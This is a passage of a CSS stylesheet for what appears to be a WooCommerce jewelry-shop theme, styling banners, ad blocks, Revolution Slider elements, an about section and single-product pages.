  background-repeat: no-repeat;
  background-size: cover;
  padding: 147px 0 150px;
}
.banner-type-3 .banner-desc {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner-type-3 .banner-desc h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  letter-spacing: 14px;
}
.banner-type-3 .banner-desc h2 {
  color: #fff;
  font-size: 48px;
  letter-spacing: 14px;
  margin-bottom: 17px;
  text-transform: uppercase;
}
.banner-type-3 .banner-desc p {
  color: #fff;
}
.banner-type-3 .banner-desc .btn-banner {
  margin-top: 25px;
}
.banner-type-3 .banner-desc .btn-banner .btn {
  padding: 8px 32px;
}
.banner-2 .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.banner-2 .vc_column_container > .vc_column-inner {
  padding: 0;
}
.ads-col {
  margin: 0;
}
.ads-col .ads-container {
  padding: 0;
}
.ads-content {
  text-align: center;
  position: relative;
}
.ads-content h5 {
  color: #fff;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.ads-content .ads_icon {
  color: #fff;
  font-size: 48px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  text-align: center;
  top: -20px;
  width: 100%;
}
.ads-container:nth-of-type(3) .ads-type-2:before, .ads-container:nth-of-type(3) .ads-type-2:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2 {
  background: #cea35f;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding: 79px 0 81px;
  cursor: pointer;
  margin-top: -30px;
  position: relative;
}
.ads-type-2:hover:before, .ads-type-2:hover:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2:before, .ads-type-2:after {
  position: absolute;
  content: '';
  width: 0;
  height: 10px;
  opacity: 0;
  background: #cea35f;
  left: 0;
  z-index: 9;
}
.ads-type-2:before {
  bottom: 100%;
}
.ads-type-2:after {
  top: 100%;
  right: 0;
  left: auto;
}
.ads-type-2 .ads_icon {
  opacity: 1;
  font-size: 36px;
  position: static;
}
.ads-type-2 h5 {
  margin-top: 9px;
}
.ads_style_3 .ads-content {
  text-align: left;
}
.ads_style_3 .ads-content:before, .ads_style_3 .ads-content:after {
  content: "";
  display: table;
}
.ads_style_3 .ads-content:after {
  clear: both;
}
.ads_style_3 .ads-content .ads_icon {
  color: #cea35f;
  font-size: 48px;
  opacity: 1;
  position: relative;
  text-align: left;
  top: 0;
  width: auto;
  float: left;
  padding-left: 1px;
}
.ads_style_3 .ads-content .adds_left_content {
  float: left;
  width: calc(100% - 49px);
  padding: 6px 10px 6px 21px;
}
.ads_style_3 .ads-content .adds_left_content h5 {
  color: #888;
  letter-spacing: 0.5px;
}
.ads_style_3 .ads-content .adds_left_content h4 {
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: normal;
}
.slide-content {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}
.slide-content.text-right h4, .slide-content.text-right .btn-banner {
  float: right;
}
.slide-content.text-right .text {
  float: right;
  width: 100%;
}
.slide-content.text-right .number-slide h2 {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.slide-content .number-slide h2, .slide-content.text-right .text p {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX-(100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.slide-content .container {
  height: 100%;
  display: table;
}
.slide-content .number-slide h2 {
  color: #000;
  font-size: 180px;
  margin-bottom: -93px;
  opacity: 0.1;
}
.slide-content .slide-desc {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.slide-content .slide-desc h4 {
  font-size: 36px;
  font-weight: 400;
  line-height: 30px;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  margin-bottom: 20px;
}
.slide-content .slide-desc .btn-banner {
  padding-top: 7px;
}
.slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.slide-content .text p {
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  color: #000;
}
.section.active .slide-content .number-slide h2, .section.active .slide-content .text p, .section.active .slide-content .slide-desc h4 {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.section.active .slide-content .slide-desc h4 {
  opacity: 1;
}
.section.active .slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.videos .has_overlay:before {
  content: none;
}
.video-content {
  padding-right: 102px;
  text-align: right;
  margin-top: -37px;
  position: relative;
}
.video-content .text {
  color: #fff;
  display: inline-block;
  font-family: Pacifico;
  font-size: 40px;
  font-weight: 400;
}
.video-content .title-video {
  color: #fff;
  font-size: 60px;
  margin-top: -18px;
  padding-right: 5px;
  text-transform: uppercase;
}
.video-content .title-video span {
  color: #cea35f;
}
.fancybox.btn-play {
  color: #f0f0f0;
  font-size: 300px;
  opacity: 0.2;
  position: absolute;
  right: -42px;
  top: 9%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has_overlay .franco-container {
  position: relative;
}
.has_overlay .franco-container .wpb_content_element {
  margin: 0;
}
.fancybox-opened {
  z-index: 99999;
}
.fancybox-skin {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  padding: 0 !important;
}
.clients-grid .brands-content {
  float: left;
  width: 20%;
}
[class*="banner-jewelry-"] .banner-content::before {
  background: #cea35f;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
[class*="banner-jewelry-"] .banner-desc h4 {
  color: #cea35f;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 16px;
  text-transform: none;
}
[class*="banner-jewelry-"] .banner-desc h3 {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner {
  margin-top: 29px;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner a {
  min-width: 146px;
}
[class*="banner-jewelry-"] .btn-banner .btn {
  color: #000;
  letter-spacing: 2px;
  padding: 8px 21px 8px 22px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .btn-banner .btn:hover {
  color: #fff;
}
.banner-jewelry-1 .banner-desc h4 {
  color: #2a2a2a !important;
}
.banner-jewelry-1 .banner-desc h3 {
  color: #000;
}
.banner-jewelry-1 .btn-banner .btn {
  color: #cea35f;
  background: #000;
}
.banner-jewelry-1 .btn-banner .btn:hover {
  background: #fff;
}
.banner-jewelry-2 .banner-content::before {
  background: #2a2a2a;
  opacity: 0.9;
}
.banner-jewelry-3 .banner-content::before {
  background: #a1d1dd;
  opacity: 0.7;
}
.banner_style_6 .banner-content.text-center:hover .img-banner {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc {
  bottom: 26px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc .link-cate {
  color: #000;
  font-family: Playfair Display;
  font-size: 32px;
  position: relative;
}
.banner_style_6 .banner-desc .link-cate:hover {
  color: #cea35f;
}
.banner_style_6 .banner-desc .link-cate:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 1px;
  left: 50%;
  top: -7px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #cea35f;
}
.banner_style_6 .banner-desc h4 {
  color: #afafaf;
  font-size: 12px;
  line-height: normal;
  margin-bottom: 0;
}
.banner_style_4:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #cea35f;
  opacity: 0.8;
  z-index: 1;
}
.banner_style_4 .banner-desc h3 {
  color: #282726;
  font-family: Playfair Display;
  font-size: 48px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 42px;
  margin-bottom: 6px;
}
.banner_style_4 .banner-desc h4 {
  color: #4e4e4e;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.banner_style_4 .banner-desc .btn {
  background: #000 none repeat scroll 0 0;
  letter-spacing: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.banner_style_4 .banner-desc .btn a :hover {
  color: #fff;
}
.banner_style_4 .banner-desc .btn-banner {
  margin-top: 27px;
}
.banner_style_4 .img-banner > img {
  width: 100%;
}
.banner_style_5 {
  float: left;
  width: 50%;
  position: relative;
}
.banner_style_5:first-child:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #a1d1dd;
  opacity: 0.7;
  z-index: 1;
}
.banner_style_5:nth-child(2) .banner-desc .btn {
  color: #decfbd;
}
.banner_style_5:nth-child(2) .banner-desc .btn:hover {
  color: #fff;
}
.banner_style_5:nth-child(2) .banner-desc h4 {
  color: #fff;
}
.banner_style_5:hover .banner-content:before, .banner_style_5:hover .banner-content:after {
  opacity: 1;
  z-index: 2;
  transform: scale(1);
}
.banner_style_5:hover .banner-content .banner-desc {
  right: 60px;
  bottom: 55px;
}
.banner_style_5 .banner-content .banner-desc {
  bottom: 23px;
  right: 30px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_5 .banner-desc h4 {
  color: #858585;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 5px;
  text-transform: none;
}
.banner_style_5 .banner-desc .btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #2a2a2a;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  padding: 0;
}
.banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active {
  background: none !important;
  color: #cea35f;
}
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.ads-container.type-4 {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  float: left;
  width: 20%;
}
.ads-container.type-4:hover .ads_icon {
  animation-duration: 0.75s;
  animation-name: hvr-icon-down;
  animation-timing-function: ease-out;
}
.ads-container.type-4 .ads-content {
  padding: 27px 15px 30px;
}
.ads-container.type-4 .ads-content .ads_icon {
  font-size: 36px;
  opacity: 1;
  width: 50px;
  position: static;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.ads-container.type-4 .ads-content h5 {
  font-family: Roboto Condensed;
  font-weight: 700;
  margin-top: 4px;
}
/*===================================
 3.8 Slide
 ===================================*/
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.text-slide {
  color: #797979;
  font-family: 'Droid Serif', serif;
  font-size: 18px;
  font-style: italic;
}
.title-slide {
  font-size: 35px;
  font-weight: 400;
  letter-spacing: 6px;
  color: #2e2d2d;
  line-height: normal !important;
  text-transform: uppercase;
}
.btn-slide .btn {
  padding: 8px 36px;
}
.slide-2 {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.slide-2.slide-left {
  width: 100%;
}
.slide-2.slide-right {
  right: 80px;
  top: 56%;
  left: auto;
}
.slide-2.slide-right h6 {
  text-align: left;
}
.slide-2 h2 {
  color: #fff;
  font-size: 60px;
  line-height: normal;
  text-transform: uppercase;
}
.slide-2 h6 {
  color: #fff;
  letter-spacing: 3px;
  line-height: normal;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
  text-transform: uppercase;
}
.slide-2 h6 span {
  position: relative;
  display: inline-block;
}
.slide-2 h6 span::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -1px;
  position: absolute;
  top: 7px;
  width: 55px;
}
.btn-slide-2 {
  margin-top: 26px;
}
.btn-slide-2 .btn {
  background: #000;
  color: #fff;
  padding: 8px 18px;
}
.btn-slide-2 .btn:hover {
  background: #cea35f;
}
.slide-home-2 .has_overlay::before {
  opacity: 0.8;
}
.color_hilight {
  background: #a1d1dd !important;
}
.border-primary {
  position: relative;
  width: 790px;
  height: 188px;
}
.border-primary:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 2px solid #cea35f;
}
.slide-3 h3 {
  color: #fff;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-3 h2 {
  color: #fff;
  font-size: 45px;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-5.number-slide h2 {
  color: #fff;
  opacity: 1;
  font-size: 60px;
  letter-spacing: 40px !important;
  line-height: normal !important;
  text-align: center;
  text-transform: uppercase;
}
.slide-5.number-slide .btn-slide-5 {
  text-align: center;
}
.number-slide h2 {
  font-size: 180px;
  color: #000;
  opacity: 0.1;
}
.slide-51 h2 {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: normal;
}
.slide-51 p {
  color: #000;
  margin: 15px 0;
  margin-bottom: 25px;
}
.custom.tparrows {
  background: none;
  height: 160px;
  width: 30px;
}
.custom.tparrows:hover {
  background: none !important;
}
.custom.tparrows:hover:before {
  background: #cea35f;
}
.custom.tparrows:hover:after {
  color: #cea35f;
}
.custom.tparrows.tp-leftarrow:before {
  bottom: 0;
  content: "";
}
.custom.tparrows.tp-leftarrow:after {
  content: "Next slide";
  top: 41px;
}
.custom.tparrows.tp-rightarrow:before {
  top: 0;
  content: "";
}
.custom.tparrows.tp-rightarrow:after {
  content: "Prev slide";
  bottom: 41px;
  -webkit-transform: translateX(-50%) rotate(90deg);
  -moz-transform: translateX(-50%) rotate(90deg);
  -ms-transform: translateX(-50%) rotate(90deg);
  -o-transform: translateX(-50%) rotate(90deg);
  transform: translateX(-50%) rotate(90deg);
}
.custom.tparrows::before {
  background: #c4c4c4 none repeat scroll 0 0;
  height: 50px;
  left: 15px;
  position: absolute;
  width: 1px;
}
.custom.tparrows:after {
  position: absolute;
  left: 50%;
  color: #c4c4c4;
  word-spacing: 5px;
  font-size: 12px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: Montserrat;
  -webkit-transform: translateX(-50%) rotate(-90deg);
  -moz-transform: translateX(-50%) rotate(-90deg);
  -ms-transform: translateX(-50%) rotate(-90deg);
  -o-transform: translateX(-50%) rotate(-90deg);
  transform: translateX(-50%) rotate(-90deg);
}
.tp-mask-wrap h3.text-right {
  font-size: 20px;
  font-weight: 400;
}
.fp-viewing-0 [class*="header-v"] {
  opacity: 1;
  visibility: visible;
}
.fp-viewing-4 .footer [class*="footer-v"] {
  opacity: 1;
  visibility: visible;
}
.tp-bullets.custom {
  border: 2px solid #fff;
  border-radius: 10px !important;
  width: 25px !important;
  height: 42px !important;
  text-align: center;
}
.tp-bullets.custom .tp-bullet {
  display: block;
  background: #fff;
  width: 2px !important;
  height: 6px !important;
  margin-right: 0 !important;
  margin-bottom: 1px !important;
  left: 50% !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tp-bullets.custom .tp-bullet.selected {
  height: 4px !important;
  width: 4px !important;
  border-radius: 50% !important;
  background: #fff !important;
}
.slider-wrap-container .owl-dots {
  counter-reset: slides-num;
  /* Initialize counter. */
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
}
.slider-wrap-container .owl-dots:after {
  content: counter(slides-num);
  /* get total number of items - more info on http://www.sitepoint.com/a-little-known-way-to-replace-some-scripts-with-css-counters/ */
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  vertical-align: middle;
  padding-left: 5px;
  color: #909090;
  position: relative;
  top: 20px;
  font-family: 'Playfair Display', serif;
}
.slider-wrap-container .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 15px;
}
.slider-wrap-container .owl-dot span {
  display: none;
}
.slider-wrap-container .owl-dot.active:before {
  content: counter(slides-num) " / ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'Playfair Display', serif;
}
.slider_style_1 {
  position: relative;
  height: 450px;
}
.slider_style_1::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 200px;
  z-index: 1;
}
.slider_style_1 .slider-desc {
  background: #fff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 600px;
  z-index: 9;
}
.slider_style_1 .slider-desc .link {
  display: inline-block;
  margin-bottom: 7px;
}
.slider_style_1 .slider-desc .link > a {
  border: 1px solid #000;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 7px 20px;
  text-transform: uppercase;
}
.slider_style_1 .slider-desc p {
  font-size: 36px;
  line-height: normal;
  font-family: 'Playfair Display', serif;
  color: #000;
}
.slider_style_2 {
  position: relative;
  text-align: center;
}
.slider_style_2 .slider-desc {
  bottom: 42px;
  width: 100%;
  position: absolute;
}
.slider_style_2 .slider-desc .link {
  display: inline-block;
  padding-bottom: 10px;
}
.slider_style_2 .slider-desc .link > a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.slider_style_2 .slider-desc p {
  font-size: 36px;
  font-family: 'Playfair Display', serif;
  color: #fff;
  line-height: 41px;
  margin: 0;
}
.rev-btn.rs-hover-ready:hover a {
  color: #000;
  opacity: 1;
}
.rev-btn.rs-hover-ready a {
  color: #fff;
  opacity: 0.5;
}
.wpb_revslider_element.padding-90 {
  margin-top: -530px;
  padding-right: 90px;
  padding-left: 90px;
  position: relative;
}
.cate-acc li {
  list-style: none;
  padding-bottom: 26px;
}
.cate-acc li a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
}
.cate-acc li a span {
  font-size: 400 !important;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.cate-acc li a:hover::before {
  width: 70px;
  background-color: #cea35f;
}
.cate-acc li a::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  right: 125%;
  position: absolute;
  top: 50%;
  width: 35px;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.persephone.vertical .tp-bullet {
  background: #000 none repeat scroll 0 0;
  border: none;
  height: 5px;
  width: 5px;
  border-radius: 50%;
}
.slide-status-numbers:first-letter, .slide-status-numbers:nth-letter(2) {
  color: #cea35f !important;
  font-size: 24px !important;
}
.wpb_revslider_element.padding-90 .tp-static-layers .tp-parallax-wrap {
  top: -30px !important;
  left: 0 !important;
}
/*===================================
 3.9 About
 ===================================*/
.svgic {
  display: inline-block;
  fill: currentcolor;
  height: 30px;
  pointer-events: none;
  vertical-align: top;
  width: 59px;
  color: #cea35f;
  margin-top: 0;
  margin-right: -5px;
}
.about-desc .vc_column-inner > .wpb_wrapper {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #ebebeb;
  left: 15px;
  top: 43px;
  position: absolute;
  width: 650px;
  z-index: 9;
  padding: 69px 80px 61px 76px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element {
  margin-bottom: 0;
  margin-top: 70px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element .wpb_wrapper p {
  line-height: 22px;
  color: #424242;
  line-height: 22.5px;
  margin-bottom: 20px;
}
.info-franco {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 auto;
  max-width: 60%;
  position: relative;
  text-align: center;
}
.info-franco .icon-q {
  font-family: Playfair Display;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: -63px;
  width: 100%;
  z-index: -1;
  color: #cea35f;
}
.discover_more a {
  color: #cea35f;
  font-size: 24px;
  font-family: Playfair Display;
}
.discover_more a span {
  margin-top: 8px;
}
/*===================================
 3.10 Product
 ===================================*/
.post-type-archive-product .isotope .item {
  float: left;
}
.macbook .space_mac .ult-content-box {
  padding-top: 60px !important;
}
.product-type-5 .add_to_compare.compare.button.added::before {
  left: 2px;
}
#yith-quick-view-content .swatchinput {
  display: inline-block;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 0px 1px 1px #ebebeb;
  -moz-box-shadow: 0px 0px 1px 1px #ebebeb;
  box-shadow: 0px 0px 1px 1px #ebebeb;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  background: #fff;
}
.prdctfltr_wc .prdctfltr_buttons label, .prdctfltr_wc .prdctfltr_buttons span, .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span, .prdctfltr_filter_wrapper .prdctfltr_filter > span {
  font-weight: normal;
}
.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input {
  padding-bottom: 5px;
}
.prdctfltr_wc.prdctfltr_woocommerce {
  margin-bottom: 20px;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering > div {
  margin-top: 0 !important;
}
.yith-wcan-reset-navigation.button {
  background: #8262b5 none repeat scroll 0 0;
  border-radius: 0;
  color: #fff !important;
  font-family: Montserrat;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 12px 13px;
  text-transform: uppercase;
}
.yith-wcan-reset-navigation.button:hover {
  background: #000 !important;
}
.product-isotope .item {
  float: left;
  width: 25%;
}
.product-isotope .item img {
  width: 100%;
  height: auto;
}
.product-isotope .item .product-desc {
  min-height: 85px;
}
.product-isotope.col-4 .item .product-desc {
  min-height: 100px;
}
.product-isotope.col-2 .item {
  width: 50%;
}
.product-isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.product-isotope.col-1 .item {
  width: 100%;
}
.product-isotope.col-3 .item {
  width: 33.33333%;
}
.product-isotope.col-5 .item {
  width: 20%;
}
.product-isotope .product-list .item {
  width: 100%;
}
.isw_load_more_button_wrapper, .isw_load_more_button_prev_wrapper {
  padding-top: 50px;
}
label.wcvaswatchlabel {
  outline: 1px solid #ddd !important;
  border: 0 !important;
}
label.selectedswatch.wcvasquare {
  outline: 1px solid #000 !important;
  border: 0 !important;
  opacity: 0.5;
}
label.wcva_single_textblock {
  background-color: #fff;
  border-radius: 0;
  padding: 7px 6px;
}
.yith-wcpsc-product-table-wrapper {
  padding: 0;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: #cea35f;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 2px 5px;
}
.single-product #thumbs_list_frame {
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:before {
  top: 9px;
  left: 0;
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.single-product .tab-center {
  background: #f7f7f7;
  margin-top: 103px;
  margin-bottom: 37px;
  clear: both;
  width: 100%;
}
.single-product .tab-center .product-tab {
  margin-top: 0;
}
.single-product .tab-center .product-tab .panel {
  background: transparent;
}
.single-product .tab-center .nav-tabs {
  text-align: center;
  margin-top: -30px;
  margin-bottom: 41px;
}
.single-product .tab-center .nav-tabs > li {
  float: none;
  display: inline-block;
}
.single-product .tab-center:before, .single-product .tab-center:after {
  content: " ";
  display: table;
}
.single-product .tab-center:after {
  clear: both;
}
.single-product .product-type-variable .entry-summary .product-desc > .add-to {
  display: none;
}
.single-product .product-type-variable .variations_form.cart {
  width: 100%;
}
.single-product .product-type-variable .variations_form.cart .woocommerce-variation-add-to-cart {
  display: inline-block;
}
.single-product .main-images img {
  width: 100%;
  height: auto;
}
.single-product .main-images .easyzoom-flyout img {
  width: auto;
  max-width: none;
  cursor: crosshair;
}
.single-product table.variations {
  width: 100%;
}
.single-product table.variations .label {
  font-size: 14px;
  color: #1b242b;
  font-weight: normal;
  padding: 0;
}
.single-product table.variations .label label {
  margin-bottom: 11px;
  font-weight: normal;
}
.single-product table.variations select {
  background: #fff url(../images/caret-down.png) no-repeat center right;
  cursor: pointer;
  border: 1px solid #ddd;
  width: 100%;
  max-width: 360px;
  margin-bottom: 22px;
  font-size: 14px;
  color: #939494;
  padding-left: 11px;
  text-transform: none;
  font-family: Open Sans;
}
.single-product table.variations a.reset_variations {
  float: left;
  margin-bottom: 20px;
  width: 50%;
}
.single-product .yith-wcbr-brands, .single-product .yith-wcbr-brands-logo, .single-product .posted_in, .single-product .entry-summary .product_meta .tagged_as {
  display: none;
}
.single-product .availability {
  padding-top: 16px;
  border-top: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .availability > .stock {
  color: #868686;
  padding-left: 39px;
  text-transform: capitalize;
}
.single-product .product_meta {
  padding-bottom: 17px;
  border-bottom: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .product_meta > span {
  color: #1b242b;
}
.single-product .product_meta > span > span {
  color: #868686;
  padding-left: 17px;
}
.single-product .entry-summary .description p {
  color: #424242;
}
.single-product .entry-summary .availability {
  margin-top: -3px;
}
.single-product .entry-summary form.cart label.qty {
  margin-bottom: 15px;
}
.single-product .entry-summary .product-desc h3 {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: normal;
  margin-top: -4px;
}
.single-product .entry-summary .woocommerce-review-link {
  border-left: 1px solid #ddd;
  padding-left: 12px;
  margin-left: 13px;
  color: #868686;
}
.single-product .entry-summary .woocommerce-review-link:nth-child(2) {
  text-transform: capitalize;
}
.single-product .entry-summary .price {
  font-size: 16px;
  margin-top: 3px;
  font-weight: bold;
  margin-bottom: 22px;
}
.single-product .entry-summary .price del {
  color: #999;
}
.single-product .entry-summary .product-desc {
  margin-top: 0;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.single-product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
}
.single-product .entry-summary .product-desc > .add-to-wishlist, .single-product .entry-summary .product-desc > .compare.button {
  display: none;
}
.single-product .entry-summary .product-desc .add-to > *, .single-product .entry-summary .product-desc .add-to {
  display: inline-block;
  vertical-align: bottom;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  display: inline-block;
  width: 40px;
  margin-top: 10px;
  height: 40px;
  vertical-align: middle;
  background: #f2f2f2;
  margin-bottom: 0;
  padding: 8px 12px;
  color: #b1b1b1;
  position: relative;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover {
  background: #cea35f;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover i {
  color: #fff !important;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #b1b1b1;
  padding: 12px;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.single-product .description {
  margin: 20px 0 38px;
}
